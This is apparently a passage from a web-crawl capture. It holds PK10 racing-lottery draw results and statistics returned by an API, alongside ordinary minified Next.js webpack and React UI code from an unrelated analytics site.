00:46:48","preDrawIssue":33891958,"preDrawCode":"10,03,09,06,04,05,08,07,02,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 00:45:33","preDrawIssue":33891957,"preDrawCode":"06,08,04,09,07,05,03,01,02,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 00:44:18","preDrawIssue":33891956,"preDrawCode":"08,06,07,04,05,01,03,10,09,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 00:43:03","preDrawIssue":33891955,"preDrawCode":"03,01,10,09,04,06,08,02,07,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 00:41:48","preDrawIssue":33891954,"preDrawCode":"08,05,09,06,01,07,04,03,10,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 00:40:33","preDrawIssue":33891953,"preDrawCode":"06,10,07,08,03,04,09,01,02,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 00:39:18","preDrawIssue":33891952,"preDrawCode":"09,06,10,03,05,04,02,07,08,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 00:38:03","preDrawIssue":33891951,"preDrawCode":"10,07,05,03,06,09,02,08,04,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 00:36:48","preDrawIssue":33891950,"preDrawCode":"08,04,03,01,10,07,06,09,05,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 00:35:33","preDrawIssue":33891949,"preDrawCode":"09,04,02,06,03,08,01,05,10,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 00:34:18","preDrawIssue":33891948,"preDrawCode":"02,04,10,06,08,09,07,03,05,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 00:33:03","preDrawIssue":33891947,"preDrawCode":"07,02,06,03,05,04,01,08,10,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 00:31:48","preDrawIssue":33891946,"preDrawCode":"05,07,02,06,09,03,10,04,08,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 00:30:33","preDrawIssue":33891945,"preDrawCode":"10,04,02,09,06,08,07,01,05,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 00:29:18","preDrawIssue":33891944,"preDrawCode":"06,04,07,02,03,09,01,08,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 00:28:03","preDrawIssue":33891943,"preDrawCode":"07,02,10,09,06,03,08,05,01,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 00:26:48","preDrawIssue":33891942,"preDrawCode":"10,04,07,05,06,08,03,09,01,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 00:25:33","preDrawIssue":33891941,"preDrawCode":"06,03,07,02,08,10,04,09,05,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 00:24:18","preDrawIssue":33891940,"preDrawCode":"04,10,09,08,05,06,03,01,07,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 00:23:03","preDrawIssue":33891939,"preDrawCode":"09,10,02,03,07,04,08,01,06,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 00:21:48","preDrawIssue":33891938,"preDrawCode":"10,02,03,06,05,08,09,04,07,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 00:20:33","preDrawIssue":33891937,"preDrawCode":"09,08,10,05,06,01,03,04,07,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 00:19:18","preDrawIssue":33891936,"preDrawCode":"08,09,03,05,10,07,04,06,02,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 00:18:03","preDrawIssue":33891935,"preDrawCode":"01,04,03,07,09,05,06,02,08,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 00:16:48","preDrawIssue":33891934,"preDrawCode":"06,10,05,04,08,07,01,09,03,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 00:15:33","preDrawIssue":33891933,"preDrawCode":"09,01,06,02,08,10,04,05,03,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 00:14:18","preDrawIssue":33891932,"preDrawCode":"03,08,09,05,02,04,01,07,06,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 00:13:03","preDrawIssue":33891931,"preDrawCode":"02,06,07,08,09,05,03,10,01,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 00:11:48","preDrawIssue":33891930,"preDrawCode":"10,06,01,03,04,09,07,08,05,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 00:10:33","preDrawIssue":33891929,"preDrawCode":"08,10,02,04,06,03,07,01,09,05","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 00:09:18","preDrawIssue":33891928,"preDrawCode":"10,01,03,09,08,02,05,07,04,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 00:08:03","preDrawIssue":33891927,"preDrawCode":"05,09,10,02,07,04,01,06,08,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 00:06:48","preDrawIssue":33891926,"preDrawCode":"02,04,08,07,05,06,10,09,03,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 00:05:33","preDrawIssue":33891925,"preDrawCode":"02,07,03,08,01,09,10,05,06,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 00:04:18","preDrawIssue":33891924,"preDrawCode":"10,04,06,03,02,08,09,05,07,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 00:03:03","preDrawIssue":33891923,"preDrawCode":"01,05,03,10,06,04,08,07,02,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 00:01:48","preDrawIssue":33891922,"preDrawCode":"03,02,09,04,08,05,01,07,06,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 00:00:33","preDrawIssue":33891921,"preDrawCode":"07,08,03,05,04,02,09,01,06,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10037
body_size: 388
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":3727919,"preDrawCode":"08,05,03,01,06,04,09,07,02,10","drawCount":885,"preDrawDate":"2026-01-30","preDrawTime":"2026-01-30 18:25:33","drawTime":"2026-01-30 18:26:48","preDrawIssue":33892805,"drawIssue":33892806,"enable":0,"firstSingleCount":422,"firstDoubleCount":463,"firstBigCount":447,"firstSmallCount":438,"secondSingleCount":458,"secondDoubleCount":427,"secondBigCount":455,"secondSmallCount":430,"thirdSingleCount":426,"thirdDoubleCount":459,"thirdBigCount":455,"thirdSmallCount":430,"fourthSingleCount":428,"fourthDoubleCount":457,"fourthBigCount":435,"fourthSmallCount":450,"fifthSingleCount":452,"fifthDoubleCount":433,"fifthBigCount":457,"fifthSmallCount":428,"sixthSingleCount":466,"sixthDoubleCount":419,"sixthBigCount":436,"sixthSmallCount":449,"seventhSingleCount":432,"seventhDoubleCount":453,"seventhBigCount":465,"seventhSmallCount":420,"eighthSingleCount":456,"eighthDoubleCount":429,"eighthBigCount":453,"eighthSmallCount":432,"ninthSingleCount":423,"ninthDoubleCount":462,"ninthBigCount":411,"ninthSmallCount":474,"tenthSingleCount":462,"tenthDoubleCount":423,"tenthBigCount":411,"tenthSmallCount":474,"sumSingleCount":486,"sumDoubleCount":399,"sumBigCount":410,"sumSmallCount":475,"firstDragonCount":466,"firstTigerCount":419,"secondDragonCount":481,"secondTigerCount":404,"thirdDragonCount":444,"thirdTigerCount":441,"fourthDragonCount":447,"fourthTigerCount":438,"fifthDragonCount":453,"fifthTigerCount":432}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10037
body_size: 29
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":1,"state":2,"count":3},{"rank":1,"state":6,"count":3},{"rank":4,"state":4,"count":3},{"rank":10,"state":3,"count":3},{"rank":2,"state":4,"count":2},{"rank":4,"state":1,"count":2},{"rank":4,"state":6,"count":2},{"rank":7,"state":3,"count":2},{"rank":8,"state":3,"count":2},{"rank":9,"state":4,"count":2}]}}

--- FILE ---
content_type: application/javascript
request_url: http://analyticpedia.com/js/sd0d9.js?z=JTdCJTIyZXhlY3V0ZWQlMjIlM0ElNUIlNUQlMkMlMjJ0JTIyJTNBJTIyJUU2JTlDJTgwJUU2JTk2JUIwMTY4JUUzJTgwJThDJUU0JUI4JTgwJUU1JTg4JTg2JUU5JTkyJTlGJTJGNzUlRTclQTclOTIlRTMlODAlOEQlRTYlOUUlODElRTklODAlOUYlRTglQjUlOUIlRTglQkQlQTYlRTUlQkMlODAlRTUlQTUlOTYlRTclQkIlOTMlRTYlOUUlOUMlRTYlOUYlQTUlRTglQUYlQTIlRTQlQjglQTglRTYlOUUlODElRTklODAlOUYlRTglQjUlOUIlRTglQkQlQTYlRTUlODUlQTglRTUlOUIlQkQlRTUlQkMlODAlRTUlQTUlOTYlMjIlMkMlMjJ4JTIyJTNBMC42MTM0NzM3NzQxMjY2NjcxJTJDJTIydyUyMiUzQTEyODAlMkMlMjJoJTIyJTNBNzIwJTJDJTIyaiUyMiUzQTcyMCUyQyUyMmUlMjIlM0ExMjgwJTJDJTIybCUyMiUzQSUyMmh0dHAlM0ElMkYlMkZhbmFseXRpY3BlZGlhLmNvbSUyRiUzRmF0dGFjaG1lbnRfaWQlM0QxODA4JTIyJTJDJTIyciUyMiUzQSUyMiUyMiUyQyUyMmslMjIlM0EyNCUyQyUyMm4lMjIlM0ElMjJVVEYtOCUyMiUyQyUyMm8lMjIlM0EwJTJDJTIycSUyMiUzQSU1QiU1RCU3RA==
body_size: 24
content:
Invalid Zaraz parameters

--- FILE ---
content_type: application/javascript
request_url: https://eecc168.com/webapp/js/local/pk10/head_jisusaiche.js
body_size: 171
content:
var headMethod={},boxId="#headerData",lotCode=lotCode.jisusaiche;headMethod.loadHeadData=function(a,e){pubmethod.ajaxHead.pk10(a,e)},headMethod.headData=function(a,e){var o=tools.parseObj(a);o=o.result.data;var d=tools.operatorTime(""==o.drawTime?"0":o.drawTime,o.serverTime);tools.publicPk10(a,e,o,d)};

--- FILE ---
content_type: application/javascript
request_url: http://analyticpedia.com/js/webpack-383842cc0e7454ca.js
body_size: 2643
content:
(()=>{"use strict";var e={},a={};function t(c){var r=a[c];if(void 0!==r)return r.exports;var d=a[c]={id:c,loaded:!1,exports:{}},f=!0;try{e[c].call(d.exports,d,d.exports,t),f=!1}finally{f&&delete a[c]}return d.loaded=!0,d.exports}t.m=e,(()=>{var e=[];t.O=(a,c,r,d)=>{if(c){d=d||0;for(var f=e.length;f>0&&e[f-1][2]>d;f--)e[f]=e[f-1];e[f]=[c,r,d];return}for(var n=1/0,f=0;f<e.length;f++){for(var[c,r,d]=e[f],s=!0,b=0;b<c.length;b++)(!1&d||n>=d)&&Object.keys(t.O).every(e=>t.O[e](c[b]))?c.splice(b--,1):(s=!1,d<n&&(n=d));if(s){e.splice(f--,1);var i=r();void 0!==i&&(a=i)}}return a}})(),t.n=e=>{var a=e&&e.__esModule?()=>e.default:()=>e;return t.d(a,{a:a}),a},t.d=(e,a)=>{for(var c in a)t.o(a,c)&&!t.o(e,c)&&Object.defineProperty(e,c,{enumerable:!0,get:a[c]})},t.f={},t.e=e=>Promise.all(Object.keys(t.f).reduce((a,c)=>(t.f[c](e,a),a),[])),t.u=e=>9174===e?"static/chunks/9174-0d6e477130b09f68.js":4568===e?"static/chunks/4568-0740ffb152a60d59.js":2202===e?"static/chunks/2202-39fa151de5c4f043.js":764===e?"static/chunks/764-516e533d7be6b22f.js":9144===e?"static/chunks/9144-a376b20dca8b04c1.js":6563===e?"static/chunks/6563-24c3daa61c554096.js":136===e?"static/chunks/136-8fdf2d7e362deb6b.js":5408===e?"static/chunks/5408-f3bf4709327ad8f1.js":2674===e?"static/chunks/2674-863d566ef7d063b7.js":2645===e?"static/chunks/2645-f92efbfcc4659ef7.js":6260===e?"static/chunks/6260-11ec9873a9ed21da.js":2970===e?"static/chunks/2970-65296b3ed6ead8fd.js":"static/chunks/"+e+"."+({282:"a17939ddbfa160bb",337:"5b09d20eaa568646",453:"d3ad373ee5c29061",472:"4da261efa871b370",498:"7945a7aaafc0a437",539:"7d15adb01d771e9f",700:"60ceb8c6f20aa0a4",944:"a946661250cc5b4c",1e3:"a5082eb46a871c06",1077:"2e337b65fb815b63",1251:"571cb528a4abf8a3",1455:"191d2c6fa79a732b",2098:"68b47e670ed53e86",2498:"b2b6fbfd96916644",2770:"d7b7e9c8682711e4",2793:"6596bf1987d79e70",2856:"e07256766e38e2c9",3173:"c1f5c55f31b90b71",3546:"3b65c68198271b95",3727:"9d01441454c09405",3990:"2e723545be49235a",4098:"b7fc9a0a74a2856f",4806:"ebdc0dc293260aea",5601:"80da918bb17fac5b",5642:"d9fa55bc8fe1ae27",5715:"1b30b3cce9f43523",6381:"6c24bfa385d680cb",6419:"b7fda2598a6ccaa2",6605:"f1ffbe2f20969c1e",6657:"bdbc2707aba3f27e",7214:"7d8c66d2ac058f80",7303:"8d383b4d9c5a53b8",7626:"b70c5da9043dc8f4",7898:"157f200242a11b7c",7920:"f3276108a2d4ff87",8080:"62e0bea21034388b",8084:"c192aa8a2ea12af1",8424:"ec9038f52c9f7a23",8786:"aa68513733b837b4",8939:"22776186d49b96b8",8993:"3d5cc7fb57eedd69",9103:"35089a4ad214e986",9273:"9d103e1d0934db7b",9588:"1d32d91f24faeb6f",9828:"e67143016b33055b",9911:"ade89f03ed0a2352",9983:"75bfd89cb42b8c74",9986:"a270b7ecaa714278"})[e]+".js",t.miniCssF=e=>{},t.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}}(),t.o=(e,a)=>Object.prototype.hasOwnProperty.call(e,a),(()=>{var e={},a="_N_E:";t.l=(c,r,d,f)=>{if(e[c])return void e[c].push(r);if(void 0!==d)for(var n,s,b=document.getElementsByTagName("script"),i=0;i<b.length;i++){var o=b[i];if(o.getAttribute("src")==c||o.getAttribute("data-webpack")==a+d){n=o;break}}n||(s=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,t.nc&&n.setAttribute("nonce",t.nc),n.setAttribute("data-webpack",a+d),n.src=t.tu(c)),e[c]=[r];var u=(a,t)=>{n.onerror=n.onload=null,clearTimeout(l);var r=e[c];if(delete e[c],n.parentNode&&n.parentNode.removeChild(n),r&&r.forEach(e=>e(t)),a)return a(t)},l=setTimeout(u.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=u.bind(null,n.onerror),n.onload=u.bind(null,n.onload),s&&document.head.appendChild(n)}})(),t.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{var e;t.tt=()=>(void 0===e&&(e={createScriptURL:e=>e},"undefined"!=typeof trustedTypes&&trustedTypes.createPolicy&&(e=trustedTypes.createPolicy("nextjs#bundler",e))),e)})(),t.tu=e=>t.tt().createScriptURL(e),t.p="/_next/",(()=>{var e={8068:0};t.f.j=(a,c)=>{var r=t.o(e,a)?e[a]:void 0;if(0!==r)if(r)c.push(r[2]);else if(8068!=a){var d=new Promise((t,c)=>r=e[a]=[t,c]);c.push(r[2]=d);var f=t.p+t.u(a),n=Error();t.l(f,c=>{if(t.o(e,a)&&(0!==(r=e[a])&&(e[a]=void 0),r)){var d=c&&("load"===c.type?"missing":c.type),f=c&&c.target&&c.target.src;n.message="Loading chunk "+a+" failed.\n("+d+": "+f+")",n.name="ChunkLoadError",n.type=d,n.request=f,r[1](n)}},"chunk-"+a,a)}else e[a]=0},t.O.j=a=>0===e[a];var a=(a,c)=>{var r,d,[f,n,s]=c,b=0;if(f.some(a=>0!==e[a])){for(r in n)t.o(n,r)&&(t.m[r]=n[r]);if(s)var i=s(t)}for(a&&a(c);b<f.length;b++)d=f[b],t.o(e,d)&&e[d]&&e[d][0](),e[d]=0;return t.O(i)},c=self.webpackChunk_N_E=self.webpackChunk_N_E||[];c.forEach(a.bind(null,0)),c.push=a.bind(null,c.push.bind(c))})()})();

--- FILE ---
content_type: application/javascript
request_url: http://analyticpedia.com/js/5730-a17eea305b703ec9.js
body_size: 6070
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5730],{2241:(e,t,s)=>{s.r(t),s.d(t,{default:()=>l});var a=s(37876);function l(e){let{message:t}=e;return(0,a.jsxs)("div",{className:"toast toast-success text-white background-dark-tertiary border-0 show position-fixed rounded-2 p-4 row",role:"alert","aria-live":"assertive","aria-atomic":"true",children:[(0,a.jsxs)("div",{className:"d-flex align-items-center col",children:[(0,a.jsx)("div",{className:"success-icon rounded-circle p-2 me-4",children:(0,a.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",children:(0,a.jsx)("path",{d:"M20 7L9.70711 17.2929C9.31658 17.6834 8.68342 17.6834 8.29289 17.2929L4 13",stroke:"#85D992",strokeWidth:"2",strokeLinecap:"round"})})}),(0,a.jsx)("div",{className:"toast-body fs-18 p-0",children:t})]}),(0,a.jsx)("button",{type:"button",className:"btn-close btn-close-white m-0 me-2 col-auto ms-2","data-bs-dismiss":"toast","aria-label":"Close"})]})}s(14232)},41318:(e,t,s)=>{s.r(t),s.d(t,{default:()=>l});var a=s(37876);function l(e){let{message:t,setIsError:s}=e;return(0,a.jsxs)("div",{className:"toast text-white background-dark-tertiary border-0 show position-fixed rounded-2 p-4 row",role:"alert","aria-live":"assertive","aria-atomic":"true",children:[(0,a.jsxs)("div",{className:"d-flex align-items-center col",children:[(0,a.jsx)("div",{className:"error-icon rounded-circle p-2 me-4",children:(0,a.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",children:(0,a.jsx)("path",{d:"M18 6L6 18M18 18L6 6.00001",stroke:"#F04438",strokeWidth:"2",strokeLinecap:"round"})})}),(0,a.jsx)("div",{className:"toast-body fs-18 p-0",children:t})]}),(0,a.jsx)("button",{type:"button",className:"btn-close btn-close-white m-0 me-2 col-auto ms-2",onClick:()=>{s(!1)}})]})}s(14232)},75730:(e,t,s)=>{s.r(t),s.d(t,{default:()=>x});var a=s(37876),l=s(14232),i=s(92054),r=s.n(i),o=s(34085),n=s(11922),c=s(41318),d=s(2241),h=s(17879),m=s(73429),C=s.n(m),u=null;let x=(0,h.Ng)(e=>({csrf:e.LoginModalReducer.csrf,country_name:e.homepageContentReducer.country_code,homepagecontent:e.homepageContentReducer.homepagecontent}),{})(function(e){let{csrf:t,country_name:s,homepagecontent:i}=e,[h,m]=(0,l.useState)(""),[x,p]=(0,l.useState)(""),[b,g]=(0,l.useState)(!1),[f,j]=(0,l.useState)(!1),[w,L]=(0,l.useState)("Your details have been submitted successfully. Our team will contact you soon. Thank you!");return(0,l.useEffect)(()=>{let e=document.getElementById("genaiNumber");e&&(u=C()(e,{allowDropdown:!0,autoHideDialCode:!0,initialCountry:s||"IN",preferredCountries:["in","us"]}),s&&u.setCountry(s))},[i]),(0,l.useEffect)(()=>{localStorage.getItem("genAiPopUpModal")},[]),(0,a.jsxs)(a.Fragment,{children:[f&&(0,a.jsx)(c.default,{message:"Your details Could not be submitted. please try again later sometimes.",setIsError:j}),b&&(0,a.jsx)(d.default,{message:w}),(0,a.jsx)("div",{class:"modal fade",id:"homepageModal",tabIndex:"-1","aria-labelledby":"homepageModalLabel","aria-hidden":"true",children:(0,a.jsx)("div",{class:"modal-dialog mw-100 m-0",children:(0,a.jsxs)("div",{class:"modal-content h-100 rounded-0 bg-size-cover bg-repeat-0 bg-position-center",style:{backgroundImage:"url('https://imgcdn.analyticsvidhya.com/blackbelt/hero-image-bb.png')"},children:[(0,a.jsxs)("div",{class:"modal-header border-0 px-5 py-4",children:[(0,a.jsx)("a",{href:"/",className:"navbar-brand","aria-label":"Go to homepage",children:(0,a.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"167",height:"48",viewBox:"0 0 167 48",fill:"none",children:[(0,a.jsx)("path",{d:"M63.3665 19.5997H60.2998L67.1665 3.33301H70.3665L77.3665 19.5997H74.1331L72.2998 15.1663H66.9331L67.9665 12.533H71.2331L68.6998 6.43301L63.3665 19.5997Z",fill:"white"}),(0,a.jsx)("path",{d:"M79.3335 19.6002V7.7002H81.6335L82.0002 9.43353C83.1335 8.26686 84.4002 7.7002 85.8668 7.7002C88.6668 7.7002 90.0668 9.16686 90.0668 12.1002V19.6002H87.1002V12.1002C87.1002 10.8002 86.4668 10.1335 85.1668 10.1335C84.2002 10.1335 83.2668 10.5335 82.3335 11.3002V19.6002H79.3335ZM98.0002 7.7002C101.433 7.7002 103.167 9.0002 103.167 11.6335V19.6335H101.467L100.433 18.5669C99.4335 19.2669 98.3002 19.6335 97.1002 19.6335C94.2668 19.6335 92.8668 18.4002 92.8668 15.9335C92.8668 13.5669 94.5335 12.4002 97.9002 12.4002C98.7002 12.4002 99.4668 12.4669 100.267 12.6335V11.6669C100.267 10.6002 99.5335 10.0669 98.0335 10.0669C96.7668 10.0669 95.3668 10.2669 93.8335 10.6335V8.26686C95.3335 7.90019 96.7335 7.7002 98.0002 7.7002ZM97.8668 14.4002C96.4668 14.4002 95.7668 14.9002 95.7668 15.8669C95.7668 16.9335 96.3668 17.4669 97.5335 17.4669C98.5002 17.4669 99.4002 17.1669 100.234 16.5335V14.6335C99.5668 14.5002 98.8668 14.4335 98.1335 14.4002H97.8668Z",fill:"white"}),(0,a.jsx)("path",{d:"M109.9 3.33301V19.5997H106.733V3.33301H109.9Z",fill:"white"}),(0,a.jsx)("path",{d:"M111.5 7.7002H114.7L117.7 16.1669L120.633 7.7002H123.767L118.8 19.8002C117.933 21.9335 116.5 23.4669 114.567 24.3669L113.1 22.3335C114.433 21.7669 115.4 20.8335 116 19.5335L111.5 7.7002ZM125.367 5.7002H127.533L127.967 7.63353H130.9V10.0335H128.333V15.5335C128.333 16.6335 128.8 17.2002 129.733 17.2002H130.933V19.6002H128.3C126.333 19.6002 125.367 18.5335 125.367 16.3669V5.7002Z",fill:"white"}),(0,a.jsx)("path",{d:"M134.9 6.53301C135.783 6.53301 136.5 5.81666 136.5 4.93301C136.5 4.04935 135.783 3.33301 134.9 3.33301C134.016 3.33301 133.3 4.04935 133.3 4.93301C133.3 5.81666 134.016 6.53301 134.9 6.53301Z",fill:"white"}),(0,a.jsx)("path",{d:"M136.5 7.7002V19.6002H133.333V7.7002H136.5Z",fill:"white"}),(0,a.jsx)("path",{d:"M148.4 19.2669C147.4 19.5002 146.367 19.6002 145.3 19.6002C141.033 19.6002 138.867 17.5335 138.867 13.4335C138.867 9.60019 141 7.7002 145.3 7.7002C146.367 7.7002 147.4 7.8002 148.4 8.03353V10.4002C147.4 10.1669 146.433 10.0669 145.533 10.0669C143.133 10.0669 141.933 11.1669 141.933 13.4002C141.933 15.9335 143.133 17.2002 145.533 17.2002C146.467 17.2002 147.4 17.1002 148.4 16.8669V19.2669ZM150.933 18.9335V16.5002C152.233 17.0335 153.733 17.2669 155.433 17.2669C156.7 17.2669 157.333 16.8669 157.333 16.0335C157.333 15.2669 156.9 14.8669 156.067 14.8669H153.933C151.567 14.8669 150.367 13.7002 150.367 11.3669C150.367 8.93353 152.1 7.7002 155.567 7.7002C157.033 7.7002 158.433 7.93353 159.733 8.36686V10.8002C158.433 10.2669 157.033 10.0335 155.5 10.0335C153.9 10.0335 153.1 10.4335 153.1 11.2669C153.1 12.0335 153.567 12.4335 154.5 12.4335H156.4C159 12.4335 160.3 13.6002 160.3 15.9335C160.3 18.3669 158.633 19.6002 155.333 19.6002C153.7 19.6002 152.233 19.3669 150.933 18.9335Z",fill:"white"}),(0,a.jsx)("path",{d:"M77.2684 23.9688L70.2351 40.0688H67.0351L60.3018 23.9688H63.8351L68.8018 36.3021L73.7684 23.9688H77.2684Z",fill:"white"}),(0,a.jsx)("path",{d:"M82.1353 28.2354V40.0687H79.1353V28.2354H82.1353Z",fill:"white"}),(0,a.jsx)("path",{d:"M95.8351 23.9688V39.3688C94.0351 39.8354 92.2684 40.0688 90.5351 40.0688C86.7351 40.0688 84.8018 38.0354 84.8018 33.9354C84.8018 30.1688 86.6684 28.2688 90.4018 28.2688C91.2018 28.2688 92.0018 28.4688 92.8351 28.8354V23.9688H95.8351ZM90.5351 30.7354C88.6684 30.7354 87.7684 31.7688 87.7684 33.8688C87.7684 36.3354 88.7351 37.5688 90.6684 